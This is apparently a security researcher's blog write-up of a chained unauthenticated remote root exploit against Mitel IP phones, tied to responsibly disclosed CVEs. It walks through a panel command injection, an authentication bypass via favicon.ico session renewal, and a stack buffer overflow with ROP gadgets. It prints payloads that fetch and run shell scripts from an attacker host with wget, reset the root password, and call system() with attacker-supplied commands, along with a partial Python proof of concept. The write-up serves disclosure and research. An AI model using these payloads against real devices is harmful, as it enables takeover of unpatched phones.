Exploiting embedded mitel phones for unauthenticated remote code execution
Introduction
This post details the process of going from absolutely nothing to achieving a fully unauthenticated remote code execution exploit as root in a Mitel IP phone. We've discovered several zero-days which chained together gives the privilege of completely owning the phone. This serves as a guideline on how you can conduct research on embedded devices.
All vulnerabilities were subject to responsible disclosure and fixes are available here: Mitel Security Advisories
The issues are tracked under these identifiers:
- CVE-2024-31963 (Mitel Advisory ID 24-0006)
- CVE-2024-31964 (Mitel Advisory ID 24-0007)
- CVE-2024-31965 (Mitel Advisory ID 24-0008)
- CVE-2024-31966 (Mitel Advisory ID 24-0009)
- CVE-2024-31967 (Mitel Advisory ID 24-0010)
Mitel was very responsive and mitigated all vulnerabilities found.
Throughout this post we have obfuscated core parts of the exploit, so we prove a point without releasing a working PoC.
Bug #1 - Getting a great debug environment
When hunting for remote bugs in these appliances, a proper debug environment is needed. Furthermore, to find and exploit more complex issues we need to find the firmware and what applications are running on the device. Getting GDB on the device will also prove very useful when exploiting memory corruption bugs.

This can be achieved in many ways. The first thought was disassembling the device and utilize methods such as JTAG and UART to grab the firmware directly off the hardware, and maybe get a shell. However this quickly proved troublesome, and we resulted to the next greatest thing - Finding a command injection in the physical panel instead! This can give us a shell and a basepoint for doing further discoveries, with a more clear sight of what is going on.
Many hours of research went by when this command injection was suddenly discovered.
- Go to admin settings
- Go to
Diagnostics->Diagnostic Server - Enter a command injection as the url
- Go to
Diagnostics->Capture - Click
Start->Stop->Upload
During the upload of the log, the command injection will trigger as root.

To test this we simply inject the command &telnetd;. The reason for this, is that we can see from multiple internet resources that telnetd is available on the device.

When triggering the command injection we can now connect to the device over telnet which was previously unavailable.
ggisz@computer:~/mitel$ telnet 192.168.1.100
Trying 192.168.1.100...
Connected to 192.168.1.100.
Escape character is '^]'.

6867i login: root
Password:
However as we don't have the root password for the phone, we need to reset the current password. This was a bit tricky to achieve as | characters are not available on the physical keyboard. Luckily ;./+ are all available which is what we need for fetching a payload with arbitrary contents through wget.
So our new command injection becomes the following
&telnetd;cd /tmp;wget <attackerip>/s.sh;chmod +x ./s.sh;./s.sh;rm s.sh;
To get the character / you press the 1 button 5 times. Yes, this payload takes forever to type out on the phone keyboard.
This allows us to write our payload remotely with no character limitations, and have the phone fetch it, run it and then delete it.
Inside s.sh we write the following contents:
sudo su
printf "sample\nsample\nsample\n" | passwd root
The s.sh is simply hosted by python -m http.server 80 on our attacker machine, which should be reachable by the phone. Here we can see the phone succesfully getting the file b.sh
ggisz@computer:~/mitel$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.100 - - [21/Mar/2024 13:43:11] "GET /b.sh HTTP/1.0" 200 -
The payload simply changes our account to root incase we aren't already and then it sets the root password to sample.
Now we can login to the mitel phone through telnet with our updated password
Trying 192.168.1.100...
Connected to 192.168.1.100.
Escape character is '^]'.

6867i login: root
Password:
192.168.1.100 # whoami
root
192.168.1.100 # uname -a
Linux 6867i 3.4.74 #1 PREEMPT Thu Dec 2 00:37:04 EST 2021 armv6l GNU/Linux
192.168.1.100 #
We have now completed the first steps of getting a good debug environment. This vulnerability will not be used further, but is simply a platform upon which we stand to further our discoveries. This could've been a debug port over UART or similar, but we choose this way.
From here, getting the firmware and reverse engineering is the next step. Now we have full root access to the phone, and the actual exploit development can begin!
Reverse engineering firmware
During the initial recon, we noticed the panel on port 80 which is a http server that allows configuring the phone.
This has a lot of different options and functionality and is a prime example of a good attack vector. However, everything is protected by basic authentication, so no functionality is seemingly available to users not authenticated.

If we utilize our root access to do some recon, we can see that the binary responsible for the webserver is called linemgrSip and is running on port 80:
192.168.1.100 # netstat -lntp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 192.168.1.100:5060      0.0.0.0:*               LISTEN      944/linemgrSip
tcp        0      0 192.168.1.100:5061      0.0.0.0:*               LISTEN      944/linemgrSip
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      944/linemgrSip
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      944/linemgrSip
tcp        0      0 :::49249                :::*                    LISTEN      1177/httpd
tcp        0      0 :::23                   :::*                    LISTEN      7659/telnetd
So the next thing to do is to download this binary from the device and start to reverse engineer the application locally. For this we typically use a mix of Ghidra or IDA.
When looking for exploits that yield unauthenticated remote code execution, we systematically reverse engineer interesting parts.
The typical flow is the following (In order):
- Look for bugs in the unauthenticated parts of the application
- Look for bugs in authenticated areas
- Look for authentication bypasses to chain with step 2
This is done to maximize the potential of finding bugs with an impact.
First we check which code can be reached unauthenticated. In this specific case, we reverse engineered the whole routing table so we could map every request to a specific function. This enables dynamic analysis which can then be pinpointed to the specific code entry.
When looking at the code that decides which HTTP request goes to which code entry, we discovered that the POST handlers are not bound by the same authentication function that the GET is. This simply means that POST requests can be done unauthenticated.
However there is one caveat. There is a session renewal check done on the request. In other terms this means that we can only send unauthenticated POST requests, if some user already authenticated within the last 10 minutes. This is very problematic, as we then have to assume someone logs into the web panel and then conduct our attack. This is very unlikely and the window of exploitation is now very low.
When looking at what code renews the session timing, we discovered that it was not necessary for them to be authenticated. Just a valid route as a GET request and you're good to go. Luckily there are a couple of those that are allowed unauthenticated.
The following piece of code is commented for readability. Basically it does the following:
- Is
.htmlanywhere in the path? - Is
.xmlanywhere in the path? - Is
ScreenShotFile.pnganyhere in the path? (extra vulnerability here, also reported and patched. Maybe you can spot it)
If any of these checks are true, then it will block our unauthenticated GET requests.
Note: This is for the GET handlers. POST handlers does not have this check, however it has the aforementioned session timing check
undefined4 checkFileEndings(char *path)
{
  char *somearg;
  int iVar1;
  size_t __n;
  bool do_authentication;
  int local_18;

  if (*path == '\0') {
    do_authentication = true
  }
  else {
    somearg = strstr(path,.htmlStr);
    if (((somearg == (char *)0x0) && (somearg = strstr(path,".xml"), somearg == (char *)0x0)) &&
       (iVar1 = strcmp(path,"ScreenShotFile.png"), iVar1 != 0)) {
      do_authentication = false;
    }
    else {
      // Check if the *path is in the route table
      for (local_18 = 0; local_18 < 0x53; local_18 = local_18 + 1) {
        somearg = *(char **)(&DAT_01210da8 + local_18 * 8);
        __n = strlen(*(char **)(&DAT_01210da8 + local_18 * 8));
        iVar1 = strncmp(path,somearg,__n);
        if (iVar1 == 0) {
          return *(undefined4 *)(&DAT_01210dac + local_18 * 8);
        }
      }
      do_authentication = false;
    }
  }
  return do_authentication;
}
This leaves us with multiple routes available for session renewal. We picked /favicon.ico.
So our authentication bypass now consists of the following.
- Make a
GETrequest tohttp://<phone>/favicon.ico - Make a unauthenticated
POSTrequest to arbitrary endpoints
This is great as the whole array of authenticated POST methods are now available. We can now look for vulnerabilities that can be chained together to achieve unauthenticated RCE.
Finding our RCE bug
Now the hunt begins for authenticated bugs in a POST handler that will achieve remote code execution.

By looking through every route of the application we stumbled upon /sysinfo.html. Through the dynamic use of the application this seemingly only had a GET handler. However, reverse engineering revealed a secret POST handler.
This POST handler allowed to set the mac address of the device, through the mac parameter. It is interesting that we can set that value, but not that useful. However what is useful is the buffer overflow vulnerability in this code:
bool sysinfoPostHandler(param_1, param_2)
{
// Stack variables
...SNIP....
  char *pcVar3;
...SNIP...
  char macParameter [20];

  uVar2 = getParameter(param_2,"mac");
  strcat(macParameter,uVar2);
...SNIP...
  strcpy(acStack_148,pcVar3);
...SNIP...
  free(macParameter);
  return !bVar1;
}
This takes our parameter mac and uses strcat to put it into the stack variable macParameter. This looks like a text book buffer overflow, but as always in the real world, there are several obstacles.
A quick look through checksec reveals that the binary is not protected by stack canaries which is great.
STACK CANARY
No canary found
Issue 1
The first problem is that the strcpy further down is overwriting the macParameter, which makes the exploit break when we hit the free call. We need to pass a valid known address to free
Issue 2
The second problem is that addresses are in this range 0x00ffffff for the application code. This makes us unable to use stack variables or a large rop chain. This happens due to the fact that when our input is read as the buffer overflow is, it goes through strcat and strcpy. Both of these has terminations on null bytes. So our payload has to be free from nullbytes. ROP chains from libraries is also partly out of the question as they are not loaded at predictable addresses. Again, a caveat here is that library /lib/libstdc++.so.6 seemingly does not move around. libc does, which is the usual goto.
0x4fd28000 0x4fded000 0x000c5000 r-x /lib/libstdc++.so.6
So to exploit this issue we need to meet the following two criterias:
- Write a valid address that overwrites
macParameterwhich can be freed and does not contain null bytes - Write a
ROPgadget without nullbytes that gives us RCE.
Since the binary address space contains nullbytes, we can't use that for the full chain. However, our chain is able to end on a address in the binary using a partial overwrite. It just has to be in the end.
I.e the address 0x00414243 with our ROP gadget will be written as \x43\x42\x41\x00. So if this is just the last piece of our payload we can do it.
After staring hard at GHIDRA and GDB for an extended amount of time, we came across the EXTERNAL segment. This has the following properties:
- Static known address
- No null bytes
- Is
malloc'ed (i.e we can callfreeon it without problems)

So with this address, we can now get by the free call without any segmentation faults!

Let's just test this on the phone to ensure that we can overwrite PC (ARM equivalent of EIP)
Normally we'd have to find a version of gdbserver and ship it to the phone, but in this case it is already present on the phone, under /usr/bin/gdbserver.
However, gdbserver was a bit problematic and old, so we went to google and ended up with this version Cross-compiled gdbserver binaries
Being clever from the damage from the previous phone that we bricked which now cannot be booted as it is trying to set the macaddress to be 0x414141414141414141, we setup a repair script first. Basically on boot, always repair the macaddress to a valid value.
For the repair script we use this script which runs after the network initialization. The following contents in the top will repair everything.
/etc/init.d/atlasSip
/etc/init.d/atlasSip
ifconfig eth0 hw ether 00:08:5D:A4:EC:0C
telnetd
So now the MAC address is forced, and telnetd is automatically started. No more expensive bricked phones 🥹
Now we can send the first part of the exploit and test away.
On phone:
gdbserver :9999 --attach 944 (944 is PID of linemgrSip)
On attacker: (This assumes you've have downloaded linemgrSip locally)
Personally I use gef for enhanced output, but standard will also do.
(Yes I used peda here, but it broke, so gef was my goto.)
ggisz@computer:~/$ gdb-multiarch
gdb-peda$ target remote 192.168.1.100:9999
gdb-peda$ file linemgrSip_version_154
Reading symbols from linemgrSip_version_154...
...SNIP...
The reason for gdb-multiarch is that your attacker machine is probably x86, and the phone is ARM
The file command will load all the binary information to our gdb instance. Some gdbserver supports this over the network, but this specific version does not. If you downloaded the gdbserver mentioned earlier then this will happen automatically.
We're now in business for debugging:


So now we gather our solutions to our initial exploit that overwrites PC(EIP on arm) and proves that the return address is controlled.
from pwn import *
import requests
from urllib3.exceptions import InsecureRequestWarning

host = "https://192.168.1.101"

# Suppress the warnings from urllib3
requests.packages.urllib3.disable_warnings(
    category=InsecureRequestWarning
)

# Auth bypass request
print("[*] Sending auth bypass request")
r = requests.get(f"{host}/favicon.ico", verify=False)


payload = b""
payload += cyclic(300) # 300 junk padding
payload += p32(0x015b8008) # PTR in EXTERNAL segment that allows being freed
payload += cyclic(20) # padding
payload += p32(0x41424344) # Overwrite PC (EIP on arm)


data = {
    "mac": payload
}

print("[*] Sending exploit payload")

try:
    r = requests.post(
        "https://192.168.1.101/sysinfo.html",
        data=data,
        verify=False,
    )
except:
    print("[!] Payload crashed the phone")
It works! We have PC(EIP) control.

Luckily the binary reboots after crashing which means you can test as much as you want. (However phone reboot might brick if you don't repair mac.)
Now that we solved issue 1, we need to solve issue 2. Our ROP chain to give us root.
So normally you gain a reverse shell or try to see if you can write some shellcode. We wanted to see if we could hit a system call with r0 pointing to our command.
This would give us the full possibility of running arbitrary commands on the device.
Again, staring at GHIDRA revealed a gadget that was really useful.
0001612c ff fc ff eb bl <EXTERNAL>::system int system(char * __command)
Now since r0 is used as the first argument on ARM architecture, we simply need a ROP chain earlier in our chain which sets the r0 to somewhere we control the contents of.
Our idea was to write the full command on the stack as we have plenty of space in the payload. Then get the address of the stack into r0 and then call system.
After looking at gadgets in /lib/libstdc++.so.6 we came across these 3.
Gadget 1
The important bits here is that it migrates sp+8 into r0. Then a whole lot of things are happening but it loads the pc with the value from sp.
So after this we have sp+8 in our r0. Almost there.
0x4fd82130 add r0, sp, #8 ; cmp r3, r2 ; movge r3, #0 ; movlt r3, #1 ; strb r3, [r0, #-1]! ; bl #0x4fd82024 ; add sp, sp, #0xc ; ldm sp!, {pc}
Gadget 2
r0 is pointing at our ropchain. We want it to point at the command we're injecting. This neat gadget will fix that for us and return again to gadget 3.
0x4fdd3520 : add r0, r0, #0x20 ; pop {r4, pc}
Gadget 3
r0 is now fixed. But the 3 step in our ropchain cannot be our system call. Remember our nullbyte issue? We have to place the system gadget with the null byte at the end of our buffer input (macParameter)
So we use this gadget to migrate further down to the end of our input on the stack.
0x4fda08c4 : add sp, sp, #0x2c ; pop {r4, r5, r6, r7, r8, sl, pc}
Now with these 3 gadgets we can place 0x1612c which contain a nullbyte at the end of our input buffer.
So now we have a 100% reliable exploit. Let's debug it and see what happens:
$r0  : 0xadb7ac27  →  "/bin/touch /arbitrary command # aaaabaaacaaaaaabaaacaaadaaae[...]"
--SNIP--
────────────────────────────────────────────────────────────────────────────── stack ────
0xadb7ac60│+0x0000: 0x00000000   ← $sp
0xadb7ac64│+0x0004: 0x00000020 (" "?)
0xadb7ac68│+0x0008: 0x00000010
0xadb7ac6c│+0x000c: 0x0057704c  →   push {r11,  lr}
0xadb7ac70│+0x0010: 0xadb7ac8c  →  0x00577110  →   push {r11,  lr}
0xadb7ac74│+0x0014: 0x00000000
0xadb7ac78│+0x0018: 0x00000001
0xadb7ac7c│+0x001c: 0x00000000
─────────────────────────────────────────────────────────────────────── code:arm:ARM ────
      0x16120                  bl     0x152b4 <memcpy@plt>
      0x16124                  sub    r3,  r11,  #456   ; 0x1c8
      0x16128                  mov    r0,  r3
 →    0x1612c                  bl     0x15530 <system@plt>
   ↳     0x15530 <system@plt+0000> add    r12,  pc,  #17825792  ; 0x1100000
         0x15534 <system@plt+0004> add    r12,  r12,  #892928   ; 0xda000
         0x15538 <system@plt+0008> ldr    pc,  [r12,  #556]!    ; 0x22c
         0x1553c <std::basic_stringstream<char, std::char_traits<char>, std::allocat
It works! system is being called with /bin/touch /arbitrary command. A minor detail here is that it runs until the nullbyte. This includes our last gadget which calls the system as that is further down the stack. However this really isen't an issue as we terminate it with #.
Now we achieved 100% reliable unauthenticated remote root exploit!
Crafting the exploit payload
Since we're blessed with a physical device, a calc.exe won't do it. However drawing on the screen and blasting imperial march from starwars out the speaker will definitely do the trick! (And maybe a little calc)
Embedded devices often uses framebuffers. These can usually be found in /dev/fb0. These can simply be written to by cat'ing a valid image in there.
First we need to get the specs of the screen which can be found by using dmesg:
192.168.1.100 # dmesg | grep -i frame
BCMRING_PRAXIS_3_bootmemheap_calc_fb_mem: Reserving memory for frame buffer w:320 h:240 bpp:2 x 2 (614400 bytes)
LcdHeapSize: framebuffer rounded up to page size = 614400 = 0x96000 bytes
Here we can see that the screen is rgba and the size is 320x240. Now we simply install imagemagick and then we can convert all our cool PNG's to be compatible with the screen:
sudo apt install graphicsmagick-imagemagick-compat
convert input.png -depth 8 rgba:output_image.rgb
Sending output_image.rgb to the phone and running this command will display it:
cat /path/to/output_image.rgb > /dev/fb0
Second part is playing music. For this we found a tool already on the device called pxcon. This can take a .wav file and play it on the device through any of the speakers it has.
192.168.1.100 # pxcon
> write 1 0 /etc/pathtowav.wav
The .wav file needs to be 16 bits little endian to play.
Use this ffmpeg command to convert your favorite songs to be a part of your exploit:
ffmpeg -i input.mp3 -acodec pcm_s16le -ar 16000 -ac 1 output.wav
So our final exploit looks like this:
- Trigger session renewal
- Use POST auth bypass
- Trigger buffer overflow
- Use
EXTERNALsegment to bypassfreecall - Use our
ROPchain to set the correct registers - Call
systemwith our payload - Payload will download an image and a song and play it on the device
The final call that goes into system is the following: wget <attacker>/p.sh;chmod +x ./p.sh;./p.sh;rm p.sh.
Note: The volume might be a bit loud (And yes the screen is popping all flavors of windows calculator in the background)